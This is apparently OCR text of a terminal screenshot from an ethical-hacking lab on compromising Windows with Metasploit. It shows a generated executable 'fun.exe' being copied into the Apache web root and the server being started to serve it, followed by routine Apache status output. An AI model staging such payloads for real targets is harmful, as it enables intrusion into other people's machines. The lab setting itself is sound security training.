 Applications Places System
Sat Apr 19, 14:52
sudo apachectl status - Parrot Terminal
File Edit View Search Terminal Help
Final size of exe file: 73802 bytes
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$sudo cp fun.exe /var/www/html/
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$sudo systemctl start apache2
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$sudo apachectl status
Apache Server Status for localhost (via ::1)
Server Version: Apache/2.4.57 (Debian)
Server MPM: prefork
Server Built: 2023-04-13T03:26:51
Current Time: Saturday, 19-Apr-2025 14:52:23 CEST
Restart Time: Saturday, 19-Apr-2025 14:51:29 CEST
Parent Server Config. Generation: 1
Parent Server MPM Generation: 0
Server uptime: 53 seconds
Server load: 0.30 0.19 0.10
Total accesses: 0 - Total Traffic: 0 kB - Total Duration: 0
CPU Usage: u0 s.02 cu0 cs0 - .0377% CPU load
0 requests/sec - 0 B/second
1 requests currently being processed, 4 idle workers
W____...........................................................
................................................................
......................
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing,
"I" Idle cleanup of worker, "." Open slot with no current process
[user@parrot]-[~/ETHICAL/ex06/Compromising-windows-using-Metasploit]
$
Menu
sudo apachectl status ...